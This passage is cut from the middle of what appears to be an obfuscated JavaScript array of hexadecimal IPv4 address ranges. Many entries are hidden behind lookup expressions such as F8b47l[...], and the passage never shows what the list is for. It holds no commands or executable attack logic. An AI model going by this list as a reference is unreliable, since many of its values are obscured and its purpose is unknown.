80000,0x67f801ff],[0x67f84000,0x67f843ff],[0x67f86400,0x67f867ff],[0x67f87c00,0x67f87fff],[0x67f89800,0x67f89bff],[0x67f8a800,0x67f8abff],[0x67f8c000,0x67f8c3ff],[0x67f8d400,0x67f8d7ff],[0x67f8e000,0x67f8e3ff],[0x67f90800,0x67f90fff],[0x67f93400,0x67f937ff],[0x67f96800,0x67f96bff],[0x67f98000,0x67f983ff],[0x67f98800,0x67f98bff],[0x67f99000,0x67f993ff],[0x67f9a400,0x67f9a7ff],[0x67f9a800,0x67f9afff],[0x67f9b000,0x67f9b3ff],[0x67f9bc00,0x67f9bfff],[0x67f9c000,0x67f9c3ff],[0x67f9f400,0x67f9f7ff],[0x67f9fc00,0x67f9ffff],[0x67fa2000,0x67fa23ff],[0x67fa6800,0x67fa6bff],[0x67fa7c00,0x67fa7fff],[0x67fab400,0x67fab7ff],[0x67fac000,0x67fac3ff],[0x67fad800,0x67fadbff],[0x67fae000,0x67fae3ff],[0x67faec00,0x67faefff],[0x67faf800,0x67faffff],[0x67fb2000,0x67fb23ff],[0x67fb5400,0x67fb57ff],[0x67fb6000,0x67fb63ff],[0x67fb7c00,0x67fb7fff],[0x67fb8100,0x67fb81ff],[0x67fb8300,0x67fb83ff],[0x67fba000,0x67fba3ff],[0x67fbc000,0x67fbc3ff],[0x67fbcc00,0x67fbcfff],[0x67fbf000,0x67fbf3ff],[0x67fc1c00,0x67fc1fff],[0x67fc2400,0x67fc27ff],[0x67fc4000,0x67fc43ff],[0x67fc6000,0x67fc63ff],[0x67fc6800,0x67fc6bff],[0x67fcac00,0x67fcafff],[0x67fccc00,0x67fccfff],[0x67fcd000,0x67fcd3ff],[0x67fce800,0x67fcebff],[0x67fcf800,0x67fcfbff],[0x67fd0400,0x67fd07ff],[0x67fd3c00,0x67fd3fff],[0x67fdcc00,0x67fdcfff],[0x67fddc00,0x67fddfff],[0x67fde000,0x67fde3ff],[0x67fde800,0x67fdebff],[0x67fe0800,0x67fe0bff],[0x67fe1400,0x67fe17ff],[0x67fe4000,0x67fe47ff],[0x67fe4a00,0x67fe4aff],[0x67fe4c00,0x67fe4fff],[0x67fe7000,0x67fe73ff],[0x67feb000,0x67feb3ff],[0x67febc00,0x67febfff],[0x67fec400,0x67fec47f],[0x67fec480,0x67fec48f],[0x67fec490,0x67fec491],[F8b47l[F8b47l[0xe]],F8b47l[0xa0]],[0x67fec494,0x67fec497],[0x67fec498,0x67fec49f],[0x67fec4a0,0x67fec4bf],[0x67fec4c0,0x67fec4ff],[0x67fedc00,0x67fedfff],[0x67ff3800,0x67ff3bff],[0x67ff4400,0x67ff47ff],[0x67ff5800,0x67ff5fff],[0x67ff8800,0x67ff8fff],[0x67ffb800,0x67ffbbff],[0x67ffc800,0x67ffcbff],[0x67ffd400,0x67ffd7ff],[0x67ffe400,0x67ffe7ff],[0x681c092e,0x681c092f],[F8b47l[F8b47l[0xa2]],F8b47l[0xa1]],[0x681c140c,0x681c140f],[0x681c1410,0x681c1413],[F8b47l[F8b47l[0xa4]],F8b47l[0xa3]],[0x681c1482,0x681c1483],[0x681c1484,0x681c1487],[0x681c14c4,0x681c14c7],[0x681c14c8,0x681c14c9],[F8b47l[F8b47l[0xa6]],F8b47l[0xa5]],[0x681c151e,0x681c151f],[0x681c1520,0x681c1523],[F8b47l[F8b47l[0xa8]],F8b47l[0xa7]],[0x681c1562,0x681c1563],[0x681c1564,0x681c1567],[0x681c1568,0x681c1569],[F8b47l[F8b47l[0xaa]],F8b47l[0xa9]],[0x681c170c,0x681c170f],[0x681c1710,0x681c1711],[F8b47l[F8b47l[0xac]],F8b47l[0xab]],[0x681c17bc,0x681c17bf],[0x681c17c0,0x681c17c1],[0x681c1952,0x681c1953],[0x681c1954,0x681c1957],[0x681c1958,0x681c1959],[0x681c1a9e,0x681c1a9f],[0x681c1aa0,0x681c1aa3],[F8b47l[F8b47l[0xae]],F8b47l[0xad]],[F8b47l[F8b47l[0xb0]],F8b47l[0xaf]],[0x681c1bba,0x681c1bbb],[0x681c1bbc,0x681c1bbf],[0x681c252c,0x681c252d],[0x681c2b24,0x681c2b27],[0x681c2b28,0x681c2b2f],[0x681c2b30,0x681c2b37],[F8b47l[F8b47l[0xb2]],F8b47l[0xb1]],[0x681c4210,0x681c4211],[0x681c421e,0x681c421f],[0x681c4220,0x681c423f],[0x681c4240,0x681c4247],[0x681c424a,0x681c424b],[0x681c424c,0x681c424f],[0x681c4250,0x681c4257],[0x681c4258,0x681c425b],[0x681c425c,0x681c425d],[0x681c4260,0x681c4267],[0x681c4268,0x681c4269],[0x681c451e,0x681c451f],[0x681c4520,0x681c453f],[0x681c4540,0x681c4547],[0x681c454a,0x681c454b],[0x681c454c,0x681c454f],[0x681c4550,0x681c4557],[0x681c4558,0x681c455b],[0x681c455c,0x681c455d],[0x681c4560,0x681c4567],[0x681c4568,0x681c4569],[0x681c5302,0x681c5303],[0x681c5304,0x681c5307],[0x681c5308,0x681c530f],[0x681c5310,0x681c531f],[0x681c5320,0x681c5327],[0x681c5328,0x681c532b],[0x681c532e,0x681c532f],[0x681c5330,0x681c533f],[0x681c5340,0x681c5341],[0x681c5344,0x681c5347],[0x681c5348,0x681c534b],[0x681c534c,0x681c534d],[0x681c6300,0x681c631f],[0x681c6320,0x681c6327],[0x681c6328,0x681c6329],[F8b47l[F8b47l[0xb4]],F8b47l[0xb3]],[0x681c632c,0x681c632f],[0x681c6330,0x681c6337],[0x681c6338,0x681c633b],[0x681c633e,0x681c633f],[0x681c6340,0x681c6347],[0x681c6500,0x681c651f],[0x681c6520,0x681c6527],[0x681c6528,0x681c6529],[0x681c652c,0x681c652f],[0x681c6530,0x681c6537],[0x681c6538,0x681c653b],[0x681c653e,0x681c653f],[0x681c6540,0x681c6547],[0x681c7520,0x681c753f],[0x681c7540,0x681c7547],[0x681c7548,0x681c7549],[0x681c754c,0x681c754f],[0x681c7550,0x681c755f],[0x681c7562,0x681c7563],[0x681c7564,0x681c7567],[0x681c7568,0x681c756b],[0x681c7820,0x681c783f],[0x681c7840,0x681c7847],[0x681c7848,0x681c7849],[0x681c784c,0x681c784f],[0x681c7850,0x681c785f],[0x681c7862,0x681c7863],[0x681c7864,0x681c7867],[0x681c7868,0x681c786b],[0x681c8f36,0x681c8f37],[F8b47l[F8b47l[0x30]],F8b47l[0xb5]],[F8b47l[F8b47l[0xb7]],F8b47l[0xb6]],[0x681ca2be,0x681ca2bf],[F8b47l[F8b47l[0x3a]],F8b47l[0xb8]],[0x681cac9e,0x681cac9f],[0x681caca0,0x681caca3],[F8b47l[F8b47l[0xba]],F8b47l[0xb9]],[0x681cafda,0x681cafdb],[0x681cafdc,0x681cafdf],[0x681caffa,0x681caffb],[0x681caffc,0x681cafff],[F8b47l[F8b47l[0xbc]],F8b47l[0xbb]],[F8b47l[F8b47l[0xbe]],F8b47l[0xbd]],[0x681cb022,0x681cb023],[0x681cb024,0x681cb027],[F8b47l[F8b47l[0xc0]],F8b47l[0xbf]],[0x681cb05e,0x681cb05f],[0x681cb060,0x681cb067],[0x681cb068,0x681cb06b],[0x681cb072,0x681cb073],[0x681cb074,0x681cb077],[F8b47l[F8b47l[0xc2]],F8b47l[0xc1]],[F8b47l[F8b47l[0xc4]],F8b47l[0xc3]],[0x681cb1be,0x681cb1bf],[0x681cb1c0,0x681cb1c3],[F8b47l[F8b47l[0xc6]],F8b47l[0xc5]],[F8b47l[F8b47l[0xc8]],F8b47l[0xc7]],[0x681cb1d4,0x681cb1d7],[0x681cb1d8,0x681cb1d9],[F8b47l[F8b47l[0xca]],F8b47l[0xc9]],[0x681cb2e0,0x681cb2e3],[0x681cb2e4,0x681cb2e5],[0x681cb302,0x681cb303],[0x681cb304,0x681cb307],[F8b47l[F8b47l[0xcc]],F8b47l[0xcb]],[F8b47l[F8b47l[0x32]],F8b47l[0xcd]],[0x681cb45c,0x681cb45f],[0x681cb460,0x681cb461],[F8b47l[F8b47l[0xcf]],F8b47l[0xce]],[F8b47l[F8b47l[0xd1]],F8b47l[0xd0]],[0x681cb580,0x681cb583],[0x681cb584,0x681cb585],[F8b47l[F8b47l[0xd3]],F8b47l[0xd2]],[0x681cb59c,0x681cb59f],[0x681cb5a0,0x681cb5a1],[F8b47l[F8b47l[0xd5]],F8b47l[0xd4]],[F8b47l[F8b47l[0xd7]],F8b47l[0xd6]],[0x681cb804,0x681cb807],[0x681cb808,0x681cb80b],[0x681cb80c,0x681cb80d],[F8b47l[F8b47l[0xd9]],F8b47l[0xd8]],[0x681cb854,0x681cb857],[0x681cb858,0x681cb859],[F8b47l[F8b47l[0xdb]],F8b47l[0xda]],[0x681cb88c,0x681cb88f],[0x681cb890,0x681cb891],[F8b47l[F8b47l[0x9]],F8b47l[0xdc]],[F8b47l[F8b47l[0xde]],F8b47l[0xdd]],[0x681cbaf8,0x681cbafb],[0x681cbafc,0x681cbafd],[F8b47l[F8b47l[0x3d]],F8b47l[0xdf]],[0x681cbb36,0x681cbb37],[0x681cbb38,0x681cbb3b],[F8b47l[F8b47l[0xe1]],F8b47l[0xe0]],[0x681cbc96,0x681cbc97],[0x681cbc98,0x681cbc9b],[F8b47l[F8b47l[0xe3]],F8b47l[0xe2]],[F8b47l[F8b47l[0xe5]],F8b47l[0xe4]],[0x681cbcc8,0x681cbccb],[0x681cbccc,0x681cbccd],[0x681cbdfe,0x681cbdff],[0x681cbe00,0x681cbe03],[0x681cbe04,0x681cbe05],[0x681cbf0c,0x681cbf0f],[0x681cbf10,0x681cbf11],[F8b47l[F8b47l[0xe7]],F8b47l[0xe6]],[F8b47l[F8b47l[0xe9]],F8b47l[0xe8]],[0x681cbf64,0x681cbf67],[0x681cbf68,0x681cbf69],[0x681cbf72,0x681cbf73],[0x681cbf74,0x681cbf77],[F8b47l[F8b47l[0xeb]],F8b47l[0xea]],[F8b47l[F8b47l[0xed]],F8b47l[0xec]],[0x681cbf8a,0x681cbf8b],[0x681cbf8c,0x681cbf8f],[F8b47l[F8b47l[0x47]],F8b47l[0xee]],[0x681cc00e,0x681cc00f],[0x681cc010,0x681cc013],[F8b47l[F8b47l[0x44]],F8b47l[0xef]],[0x681cc082,0x681cc083],[0x681cc084,0x681cc087],[F8b47l[F8b47l[0xf1]],F8b47l[0xf0]],[F8b47l[F8b47l[0xf3]],F8b47l[0xf2]],[0x681cc0c6,0x681cc0c7],[0x681cc0c8,0x681cc0cb],[F8b47l[F8b47l[0xf5]],F8b47l[0xf4]],[0x681cc122,0x681cc123],[0x681cc124,0x681cc127],[F8b47l[F8b47l[0xf7]],F8b47l[0xf6]],[0x681cc166,0x681cc167],[0x681cc168,0x681cc16b],[F8b47l[F8b47l[0xf9]],F8b47l[0xf8]],[0x681cc312,0x681cc313],[0x681cc314,0x681cc317],[F8b47l[F8b47l[0xfb]],F8b47l[0xfa]],[0x681cc3c2,0x681cc3c3],[0x681cc3c4,0x681cc3c7],[F8b47l[F8b47l[0xfd]],F8b47l[0xfc]],[F8b47l[F8b47l[0xff]],F8b47l[0xfe]],[0x681cc55e,0x681cc55f],[0x681cc560,0x681cc563],[F8b47l[F8b47l[0x101]],F8b47l[0x100]],[F8b47l[F8b47l[0x103]],F8b47l[0x102]],[0x681cc6ac,0x681cc6af],[0x681cc6b0,0x681cc6b1],[0x681cc7c8,0x681cc7cb],[0x681cc7cc,0x681cc7cd],[F8b47l[F8b47l[0x105]],F8b47l[0x104]],[0x681cccb6,0x681cccb7],[0x681cccb8,0x681cccbb],[F8b47l[F8b47l[0x107]],F8b47l[0x106]],[0x681ccff8,0x681ccffb],[0x681ccffc,0x681ccffd],[F8b47l[F8b47l[0x109]],F8b47l[0x108]],[F8b47l[F8b47l[0x10b]],F8b47l[0x10a]],[0x681cd01c,0x681cd01f],[0x681cd020,0x681cd021],[0x681cd042,0x681cd043],[0x681cd044,0x681cd047],[F8b47l[F8b47l[0x10d]],F8b47l[0x10c]],[0x681cd07e,0x681cd07f],[0x681cd080,0x681cd087],[0x681cd088,0x681cd08b],[F8b47l[F8b47l[0x10f]],F8b47l[0x10e]],[F8b47l[F8b47l[0x111]],F8b47l[0x110]],[0x681cd094,0x681cd097],[0x681cd098,0x681cd099],[0x681cd1e0,0x681cd1e7],[0x681cd1f6,0x681cd1f7],[0x681cd1f8,0x681cd1fb],[F8b47l[F8b47l[0x113]],F8b47l[0x112]],[0x681cd306,0x681cd307],[0x681cd308,0x681cd30b],[F8b47l[F8b47l[0x115]],F8b47l[0x114]],[F8b47l[F8b47l[0x117]],F8b47l[0x116]],[0x681cd32a,0x681cd32b],[0x681cd32c,0x681cd32f],[0x681cd484,0x681cd487],[0x681cd488,0x681cd48b],[0x681cd5aa,0x681cd5ab],[0x681cd5ac,0x681cd5af],[0x681cd5b0,0x681cd5b1],[F8b47l[F8b47l[0x119]],F8b47l[0x118]],[0x681cd5c8,0x681cd5cb],[0x681cd5cc,0x681cd5cd],[0x681cd834,0x681cd837],[0x681cd838,0x681cd83b],[0x681cd83c,0x681cd83d],[F8b47l[F8b47l[0x11b]],F8b47l[0x11a]],[0x681cd884,0x681cd887],[0x681cd888,0x681cd88b],[F8b47l[F8b47l[0x11d]],F8b47l[0x11c]],[0x681cd8be,0x681cd8bf],[0x681cd8c0,0x681cd8c3],[0x681cdb2e,0x681cdb2f],[0x681cdb30,0x681cdb33],[0x681cdb34,0x681cdb35],[F8b47l[F8b47l[0x11f]],F8b47l[0x11e]],[0x681cdb6e,0x681cdb6f],[0x681cdb70,0x681cdb73],[F8b47l[F8b47l[0x121]],F8b47l[0x120]],[0x681cdcd0,0x681cdcd3],[0x681cdcd4,0x681cdcd5],[0x681cdd02,0x681cdd03],[0x681cdd04,0x681cdd07],[F8b47l[F8b47l[0x123]],F8b47l[0x122]],[F8b47l[F8b47l[0x125]],F8b47l[0x124]],[0x681cde3c,0x681cde3f],[0x681cde40,0x681cde41],[F8b47l[F8b47l[0x127]],F8b47l[0x126]],[F8b47l[F8b47l[0x129]],F8b47l[0x128]],[0x681cdf4c,0x681cdf4f],[0x681cdf50,0x681cdf51],[0x681cdfa2,0x681cdfa3],[0x681cdfa4,0x681cdfa7],[F8b47l[F8b47l[0x12b]],F8b47l[0x12a]],[F8b47l[F8b47l[0x12d]],F8b47l[0x12c]],[0x681cdfb2,0x681cdfb3],[0x681cdfb4,0x681cdfb7],[0x681cdfc8,0x681cdfcb],[0x681cdfcc,0x681cdfcd],[F8b47l[F8b47l[0x12f]],F8b47l[0x12e]],[F8b47l[F8b47l[0x131]],F8b47l[0x130]],[0x681ce00e,0x681ce00f],[0x681ce010,0x681ce013],[F8b47l[F8b47l[0x133]],F8b47l[0x132]],[0x681ce082,0x681ce083],[0x681ce084,0x681ce087],[F8b47l[F8b47l[0x135]],F8b47l[0x134]],[F8b47l[F8b47l[0x137]],F8b47l[0x136]],[0x681ce0c6,0x681ce0c7],[0x681ce0c8,0x681ce0cb],[F8b47l[F8b47l[0x139]],F8b47l[0x138]],[0x681ce122,0x681ce123],[0x681ce124,0x681ce127],[F8b47l[F8b47l[0x1b7]],F8b47l[0x13a]],[0x681ce166,0x681ce167],[0x681ce168,0x681ce16b],[F8b47l[F8b47l[0x1b8]],F8b47l[0x13b]],[0x681ce312,0x681ce313],[0x681ce314,0x681ce317],[F8b47l[F8b47l[0x1b9]],F8b47l[0x13c]],[0x681ce3c2,0x681ce3c3],[0x681ce3c4,0x681ce3c7],[F8b47l[F8b47l[0x1ba]],F8b47l[0x13d]],[F8b47l[F8b47l[0x1bb]],F8b47l[0x13e]],[0x681ce55e,0x681ce55f],[0x681ce560,0x681ce563],[F8b47l[F8b47l[0x1bc]],F8b47l[0x13f]],[F8b47l[F8b47l[0x1bd]],F8b47l[0x140]],[0x681ce6ac,0x681ce6af],[0x681ce6b0,0x681ce6b1],[0x681ce7c8,0x681ce7cb],[0x681ce7cc,0x681ce7cd],[F8b47l[F8b47l[0x1be]],F8b47l[0x141]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[F8b47l[F8b47l[0x1bf]],F8b47l[0x142]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[F8b47l[F8b47l[0x1c0]],F8b47l[0x143]],[F8b47l[F8b47l[0x1c3]],F8b47l[0x144]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[F8b47l[F8b47l[0x1c4]],F8b47l[0x145]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[F8b47l[F8b47l[0x1c5]],F8b47l[0x146]],[F8b47l[F8b47l[0x1c6]],F8b47l[0x147]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[F8b47l[F8b47l[0x1c7]],F8b47l[0x148]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[F8b47l[F8b47l[0x1c8]],F8b47l[0x149]],[F8b47l[F8b47l[0x1c9]],F8b47l[0x14a]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[F8b47l[F8b47l[0x1ca]],F8b47l[0x14b]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[F8b47l[F8b47l[0x1cb]],F8b47l[0x14c]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[F8b47l[F8b47l[0x1cf]],F8b47l[0x14d]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[F8b47l[F8b47l[0x1d0]],F8b47l[0x14e]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[F8b47l[F8b47l[0x1d1]],F8b47l[0x14f]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[F8b47l[F8b47l[0x1d2]],F8b47l[0x150]],[F8b47l[F8b47l[0x1d3]],F8b47l[0x151]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[F8b47l[F8b47l[0x1d4]],F8b47l[0x152]],[F8b47l[F8b47l[0x1d5]],F8b47l[0x153]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[F8b47l[F8b47l[0x1d7]],F8b47l[0x154]],[F8b47l[F8b47l[0x1d8]],F8b47l[0x155]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[F8b47l[F8b47l[0x1da]],F8b47l[0x156]],[F8b47l[F8b47l[0x1db]],F8b47l[0x157]],[F8b47l[F8b47l[0x1dd]],F8b47l[0x158]],[0x68a42600,0x68a426ff],[F8b47l[F8b47l[0x1de]],F8b47l[0x159]],[F8b47l[F8b47l[0x1df]],F8b47l[0x15a]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[F8b47l[F8b47l[0x1e0]],F8b47l[0x15b]],[F8b47l[F8b47l[0x1e1]],F8b47l[0x15c]],[F8b47l[F8b47l[0x1e2]],F8b47l[0x15d]],[F8b47l[F8b47l[0x1e3]],F8b47l[0x15e]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[F8b47l[F8b47l[0x1e4]],F8b47l[0x15f]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[F8b47l[F8b47l[0x1e5]],F8b47l[0x160]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[F8b47l[F8b47l[0x1e6]],F8b47l[0x161]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743ff